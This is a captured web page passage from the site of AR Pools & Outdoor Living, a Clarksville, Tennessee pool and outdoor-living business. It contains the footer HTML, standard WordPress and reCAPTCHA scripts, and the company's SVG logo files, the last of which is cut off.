variety of services, including <a href="https://arstoneworks.com/pool-installation-services/">comprehensive in-ground pool installations</a>, they offer a curated selection of durable, high-quality products from leading brands such as <a href="/professional_grills_brands/blaze-outdoor-grills/">Blaze Grills</a> and <a href="/professional_grills_brands/big-green-egg-grills/">Big Green Egg</a>. Committed to superior craftsmanship and unparalleled customer service, AR Pools &amp; Outdoor Living is dedicated to transforming every outdoor space into a functional and visually appealing haven.</p></div></div></div><div class="uk-grid tm-grid-expand uk-grid-row-large uk-grid-margin-large" uk-grid><div class="uk-width-1-1@s uk-width-2-5@m"><ul class="uk-list uk-width-medium uk-margin-auto uk-text-center" uk-scrollspy-class><li class="el-item"> <a href="#" uk-scroll class="uk-link-toggle"><div class="uk-grid uk-grid-small uk-child-width-expand uk-flex-nowrap uk-flex-middle"><div class="uk-width-auto uk-link"><img src="/wp-content/uploads/AR-POOLS_Horizontal_white.svg" width="500" height="250" class="el-image" alt loading="lazy"></div><div><div class="el-content uk-panel"><span class="uk-link uk-margin-remove-last-child"></span></div></div></div> </a></li><li class="el-item"><div class="el-content uk-panel"><a href="https://maps.app.goo.gl/8Rmo8Z1eQYpNAbCe6" target="_blank" class="el-link uk-margin-remove-last-child">1871 Ashland City Rd.<br> Clarksville, TN 37043</a></div></li><li class="el-item"><div class="el-content uk-panel"><a href="tel:9312182828" target="_blank" class="el-link uk-margin-remove-last-child">931.218.2828</a></div></li></ul><hr class="uk-divider-small uk-text-center" uk-scrollspy-class><div class="uk-margin uk-text-center"><div class="uk-grid uk-child-width-1-3 uk-flex-center uk-flex-middle uk-grid-small uk-grid-divider uk-grid-match" uk-grid><div><div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class><div class="el-title uk-h4 uk-text-primary uk-margin-top uk-margin-remove-bottom"> Mon-Fri</div><div class="el-meta uk-h5 uk-margin-remove-bottom uk-margin-remove-top">8AM–5PM</div></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class><div class="el-title uk-h4 uk-text-primary uk-margin-top uk-margin-remove-bottom"> Sat</div><div class="el-meta uk-h5 uk-margin-remove-bottom uk-margin-remove-top">9AM–4PM</div></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class><div class="el-title uk-h4 uk-text-primary uk-margin-top uk-margin-remove-bottom"> Sun</div><div class="el-meta uk-h5 uk-margin-remove-bottom uk-margin-remove-top">Closed</div></div></div></div></div></div><div class="uk-width-1-2 uk-width-1-3@s uk-width-1-5@m"><h3 class="uk-h6 uk-text-primary uk-text-left" uk-scrollspy-class> Products &amp; Services</h3><div uk-scrollspy-class><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="/hardscape_products/"> Hardscapes </a></li><li class="el-item "> <a class="el-link" href="/professional_grills/"> Professional Grills </a></li><li class="el-item "> <a class="el-link" href="/swimming_pools/"> Swimming Pools </a></li><li class="el-item "> <a class="el-link" href="/spas_and_hot_tubs/"> Spa and Hot Tubs </a></li><li class="el-item "> <a class="el-link" href="/clarksville-inground-pool-services/"> Pool Service </a></li><li class="el-item "> <a class="el-link" href="/3d-outdoor-living-design/"> 3D Design </a></li></ul></div></div><div class="uk-width-1-2 uk-width-1-3@s uk-width-1-5@m"><h3 class="uk-h6 uk-text-primary uk-text-left" uk-scrollspy-class> About Us</h3><div uk-scrollspy-class><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="/our-company/"> Our Company </a></li><li class="el-item "> <a class="el-link" href="/our-team/"> Our Team </a></li><li class="el-item "> <a class="el-link" href="/join-our-team/"> Join Our Team </a></li><li class="el-item "> <a class="el-link" href="/contact/"> Contact Us </a></li><li class="el-item "> <a class="el-link" href="/category/the-great-outdoors-redefined/"> Blog </a></li></ul></div></div><div class="uk-width-1-3@s uk-width-1-5@m"><h3 class="uk-h6 uk-text-primary uk-text-left" uk-scrollspy-class> Legal</h3><div uk-scrollspy-class><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="/privacy-policy/"> Privacy Policy </a></li><li class="el-item "> <a class="el-link" href="/terms-and-conditions/"> Terms and Conditions </a></li></ul></div></div></div></div></div><div class="uk-section-muted uk-section uk-section-xsmall"><div class="uk-grid-margin uk-container uk-container-large"><div class="uk-grid tm-grid-expand" uk-grid><div class="uk-grid-item-match uk-flex-middle uk-width-1-2@m"><div class="uk-panel uk-width-1-1"><div class="uk-margin-remove-vertical uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];"><ul class="uk-child-width-auto uk-grid-small uk-flex-inline uk-flex-middle" uk-grid><li class="el-item"> <a class="el-link" href="https://www.facebook.com/ARPoolsStoneworksTN" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 16; height: 16;"></span></a></li><li class="el-item"> <a class="el-link" href="https://www.instagram.com/ar_pools_stoneworks/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 16; height: 16;"></span></a></li><li class="el-item"> <a class="el-link" href="https://www.linkedin.com/company/ar-stoneworks-&amp;-outdoor-living-inc/about/" target="_blank" rel="noreferrer"><span uk-icon="icon: linkedin; width: 16; height: 16;"></span></a></li><li class="el-item"> <a class="el-link" href="https://twitter.com/ARStoneworks" target="_blank" rel="noreferrer"><span uk-icon="icon: twitter; width: 16; height: 16;"></span></a></li></ul></div></div></div><div class="uk-grid-item-match uk-flex-middle uk-width-1-2@m uk-flex-first@m"><div class="uk-panel uk-width-1-1"><div class="uk-panel uk-text-small uk-margin uk-text-left@m uk-text-center"><p>© <script>document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>');</script> AR Pools • Stoneworks &amp; Outdoor Living. All rights reserved. Site by <a href="https://mattmonday.com/" target="_blank" rel="noopener">Clarksville Web Design</a>.</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-child/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpc-filters-overlay"></div> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arstoneworks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arstoneworks.com/wp-includes/js/wp-emoji-loader.min.js</script> <script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-builder-newsletter-app-newsletter.min.js?ver=1768859339"></script><script type="text/javascript" src="https://arstoneworks.com/wp-content/cache/breeze-minification/js/breeze_pool-colors-atlantic-blue-1-5826-assets-js-googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?ver=1768859339"></script></body></html>
<!-- Cache served by breeze CACHE (Desktop) - Last modified: Mon, 19 Jan 2026 21:49:00 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bWlvSMk_a-fAxZeiUyUuSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879844021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://arstoneworks.com/wp-content/uploads/AR-POOLS_Horizontal_white.svg
body_size: 2922
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1 Tiny//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11-tiny.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" baseProfile="tiny" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="800px" height="400px"
	 viewBox="0 0 800 400" overflow="visible" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="181.5" width="657.1" x="67.5" y="215.3"></sliceSourceBounds>
		<optimizationSettings>
			<targetSettings  fileFormat="PNG24Format" targetSettingsID="0">
				<PNG24Format  filtered="false" interlaced="false" matteColor="#FFFFFF" noMatteColor="false" transparency="true">
					</PNG24Format>
			</targetSettings>
		</optimizationSettings>
	</sfw>
</metadata>
<g>
	<path fill-rule="evenodd" fill="#FFFFFF" d="M249.8,200l-59.5-90.7c-29.6,45.2-89.3,136.3-118.9,181.5c17.4,0,128.3,0,142.7,0
		c13.2-16.1,39.7-48.4,52.9-64.5L249.8,200z M206.2,249.3l-15.6-23.8c-0.1,0.1-22.6,34.5-23.5,35.8h-40.5
		c15.9-24.3,47.9-73.2,63.8-97.4l20.3,30.9l0,0l18.1,27.7L206.2,249.3z"/>
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M339.1,251.6h-10.7l-4.9-8.5h-25.7l-4.9,8.5h-9.5l23.1-38.9h9.1L339.1,251.6z M319.7,236l-9.1-16.2
					l-8.7,16.2H319.7z"/>
				<path fill="#FFFFFF" d="M396.9,251.6h-13.6l-16.3-14.7h-8.9v14.7h-9.4v-38.9h35c6.1,0,9.1,2.5,9.1,7.5v9.2c0,3.8-1.6,6.1-4.9,7
					c-1.1,0.3-4.3,0.5-9.6,0.5L396.9,251.6z M384.1,227.1v-4.5c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.8h21.6
					C382.6,230.2,384.1,229.2,384.1,227.1z"/>
				<path fill="#FFFFFF" d="M488.2,228.9c0,5-3,7.5-9.1,7.5h-25.6v15.2h-9.4v-38.9h35c3,0,5.2,0.5,6.6,1.5c1.7,1.2,2.5,3.2,2.5,6.1
					V228.9z M479.4,226.6v-4c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.3h21.6C477.9,229.7,479.4,228.7,479.4,226.6z"/>
				<path fill="#FFFFFF" d="M551.2,242.4c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8H511c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4v-20.5c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8H541c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V242.4z M541.7,244.2v-24.3h-31.3v24.3H541.7z"/>
				<path fill="#FFFFFF" d="M616.9,242.4c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4v-20.5c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8h30.1c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V242.4z M607.4,244.2v-24.3h-31.3v24.3H607.4z"/>
				<path fill="#FFFFFF" d="M673.3,251.6h-40.1v-38.9h9.6v31.6h30.5V251.6z"/>
				<path fill="#FFFFFF" d="M728.5,242.4c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-25.3c-4.2,0-6.9-0.7-8.2-2.1
					c-1.3-1.4-2-4.1-2-8.2l8.5-1.6v4.6H720v-8.9h-25.2c-3.8,0-6.4-0.6-7.8-1.7c-1.6-1.3-2.4-3.8-2.4-7.4v-4.3c0-3.7,0.8-6.2,2.4-7.4
					c1.4-1.2,4-1.7,7.8-1.7h23.1c3.9,0,6.6,0.6,8,1.8c1.4,1.2,2.2,3.7,2.2,7.5l-8.2,1.7v-4.1h-26.7v8.2h25.3c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V242.4z"/>
			</g>
			<g>
				<path fill="#FFFFFF" d="M426,232.2c0,2-0.7,3.8-2.2,5.2c-1.4,1.4-3.2,2.2-5.2,2.2s-3.8-0.7-5.2-2.2c-1.4-1.4-2.1-3.2-2.1-5.2
					c0-2,0.7-3.8,2.2-5.2c1.4-1.4,3.2-2.1,5.2-2.1s3.8,0.7,5.2,2.1C425.3,228.4,426,230.1,426,232.2z"/>
			</g>
		</g>
		<g>
			<path fill="#FFFFFF" d="M626.6,276.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C626.1,277.4,626.6,277.1,626.6,276.5z"/>
			<path fill="#FFFFFF" d="M425.9,276.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C425.5,277.4,425.9,277.1,425.9,276.5z"/>
			<rect x="581.4" y="274.4" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="600.2" y="274.4" fill="#FFFFFF" width="8.9" height="6.9"/>
			<path fill="#FFFFFF" d="M568.3,274.4h-4.8v7h3.5c1.7,0,2.9-0.2,3.6-0.6c1-0.6,1.5-1.6,1.5-3.1
				C572.1,275.5,570.8,274.4,568.3,274.4z"/>
			<rect x="510.9" y="274.4" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="399.5" y="274.4" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="325.4" y="274.4" fill="#FFFFFF" width="8.9" height="6.9"/>
			<g>
				<path fill="#FFFFFF" d="M283.7,265.2v25.6h444.6v-25.6H283.7z M302.9,280.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-7.2
					c-1.2,0-2-0.2-2.3-0.6c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1
					V275c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2h-7.6v2.3
					h7.2c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V280.9z M319.5,274.4h-5.4v9.1h-2.7v-9.1h-5.4v-2h13.4V274.4z M337.1,280.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1V275c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V280.9z M355.5,283.5h-1.9l-9.4-7.5v7.5h-2.5v-11.1
					h1.9l9.4,7.4v-7.4h2.4V283.5z M372.5,283.5h-12v-11.1h11.9v2h-9.2v2.4h5.4v1.9h-5.4v2.7h9.3V283.5z M389.5,283.5h-1.8l-3.2-7.8
					l-3.3,7.8h-1.9l-4.5-11.1h2.8l2.9,7.7l3.1-7.7h1.9l3.1,7.7l2.9-7.7h2.4L389.5,283.5z M411.2,280.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1V275c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V280.9z M425.7,283.5l-4.6-4.2h-2.5v4.2h-2.7v-11.1
					h10c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H425.7z M442.6,283.5l-7-5v5h-2.7v-11.1
					h2.7v4.5l6.5-4.5h3.9l-7.7,5.1l8.5,6H442.6z M461.9,280.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-7.2
					c-1.2,0-2-0.2-2.3-0.6c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1
					V275c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2h-7.6v2.3
					h7.2c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V280.9z M490.8,284.7l-2.2-1.9c-1,0.9-1.5,1.4-1.7,1.4
					c-0.5,0.3-1.2,0.4-2.1,0.4H480c-1.5,0-2.5-0.3-2.9-0.9c-0.3-0.5-0.5-1.5-0.5-3.1c0-0.7,0.1-1.2,0.4-1.5c0.2-0.3,0.6-0.6,1.3-1
					l2.8-1.7c-0.5-0.4-0.9-0.8-1-1.2c-0.1-0.3-0.2-0.8-0.2-1.6c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4h2.7c1.2,0,2,0.2,2.5,0.5
					c0.6,0.4,0.9,1.1,0.9,2.3v0.8l-2.4,0.4v-1.8h-4.4v1l6.4,5.3l3.1-2.6l1.8,1.5l-3.1,2.6l4.3,3.6H490.8z M522.5,280.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1V275c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V280.9z M540.4,280.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-7.3c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-8.5h2.7v9h7.7v-9h2.7V280.9z M557.3,274.4h-5.4
					v9.1h-2.7v-9.1h-5.4v-2h13.4V274.4z M567.6,283.5h-6.8v-11.1h7.5c2,0,3.5,0.4,4.7,1.2c1.3,1,2,2.4,2,4.3
					C574.9,281.6,572.5,283.5,567.6,283.5z M593.1,280.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1V275c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1
					V280.9z M611.8,280.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1V275
					c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V280.9z M626.3,283.5l-4.6-4.2
					h-2.5v4.2h-2.7v-11.1h10c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H626.3z M655.1,283.5
					h-11.4v-11.1h2.7v9h8.7V283.5z M660.9,283.5h-2.7v-11.1h2.7V283.5z M672.9,283.5H671l-6.7-11.1h3.1l4.7,8.1l4.4-8.1h2.8
					L672.9,283.5z M685.1,283.5h-2.7v-11.1h2.7V283.5z M703.7,283.5h-1.9l-9.4-7.5v7.5H690v-11.1h1.9l9.4,7.4v-7.4h2.4V283.5z
					 M711.1,274.4v6.9h8.4V279h-4.4v-2h7.1v3.8c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1V275c0-1,0.2-1.7,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8c1.1,0,1.9,0.2,2.3,0.6c0.4,0.4,0.6,1.1,0.6,2.2
					l-2.6,0.4v-1.2H711.1z"/>
				<polygon fill="#FFFFFF" points="479.2,280 479.2,282.4 485.5,282.4 486.8,281.3 482.7,277.9 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arstoneworks.com/wp-content/uploads/AR-POOLS_Horizontal_white_web.svg
body_size: 2453
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 9.03 Build 55982)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 698 219.4" overflow="visible" xml:space="preserve">
<g>
	<path fill-rule="evenodd" fill="#FFFFFF" d="M199,112l-59.5-90.7C109.9,66.5,50.3,157.6,20.7,202.8c17.4,0,128.3,0,142.7,0
		c13.2-16.1,39.7-48.4,52.9-64.5L199,112z M155.4,161.4l-15.6-23.8c-0.1,0.1-22.6,34.5-23.5,35.8H75.7
		c15.9-24.3,47.9-73.2,63.8-97.4l20.3,30.9l0,0l18.1,27.7L155.4,161.4z"/>
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M288.3,163.7h-10.7l-4.9-8.5h-25.7l-4.9,8.5h-9.5l23.1-38.9h9.1L288.3,163.7z M268.9,148l-9.1-16.2
					l-8.7,16.2H268.9z"/>
				<path fill="#FFFFFF" d="M346.1,163.7h-13.6L316.3,149h-8.9v14.7H298v-38.9h35c6.1,0,9.1,2.5,9.1,7.5v9.2c0,3.8-1.6,6.1-4.9,7
					c-1.1,0.3-4.3,0.5-9.6,0.5L346.1,163.7z M333.3,139.1v-4.5c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.8H329
					C331.8,142.3,333.3,141.2,333.3,139.1z"/>
				<path fill="#FFFFFF" d="M437.4,141c0,5-3,7.5-9.1,7.5h-25.6v15.2h-9.4v-38.9h35c3,0,5.2,0.5,6.6,1.5c1.7,1.2,2.5,3.2,2.5,6.1
					V141z M428.6,138.7v-4c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.3h21.6C427.1,141.8,428.6,140.8,428.6,138.7z"/>
				<path fill="#FFFFFF" d="M500.4,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4V134c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8h30.1c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z M490.9,156.2V132h-31.3v24.3H490.9z"/>
				<path fill="#FFFFFF" d="M566.1,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4V134c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8H556c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z M556.6,156.2V132h-31.3v24.3H556.6z"/>
				<path fill="#FFFFFF" d="M622.5,163.7h-40.1v-38.9h9.6v31.6h30.5V163.7z"/>
				<path fill="#FFFFFF" d="M677.8,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-25.3c-4.2,0-6.9-0.7-8.2-2.1
					c-1.3-1.4-2-4.1-2-8.2l8.5-1.6v4.6h28.6v-8.9H644c-3.8,0-6.4-0.6-7.8-1.7c-1.6-1.3-2.4-3.8-2.4-7.4V134c0-3.7,0.8-6.2,2.4-7.4
					c1.4-1.2,4-1.7,7.8-1.7h23.1c3.9,0,6.6,0.6,8,1.8c1.4,1.2,2.2,3.7,2.2,7.5l-8.2,1.7v-4.1h-26.7v8.2h25.3c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z"/>
			</g>
			<g>
				<path fill="#FFFFFF" d="M375.2,144.2c0,2-0.7,3.8-2.2,5.2c-1.4,1.4-3.2,2.2-5.2,2.2s-3.8-0.7-5.2-2.2c-1.4-1.4-2.1-3.2-2.1-5.2
					c0-2,0.7-3.8,2.2-5.2c1.4-1.4,3.2-2.1,5.2-2.1s3.8,0.7,5.2,2.1C374.5,140.4,375.2,142.2,375.2,144.2z"/>
			</g>
		</g>
		<g>
